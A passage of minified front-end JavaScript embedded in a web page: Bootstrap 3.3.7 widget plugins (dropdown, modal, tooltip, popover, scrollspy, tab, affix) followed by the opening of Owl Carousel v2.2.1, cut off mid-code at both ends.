f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
	</script>
	
	<script>
	    
	    /**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var 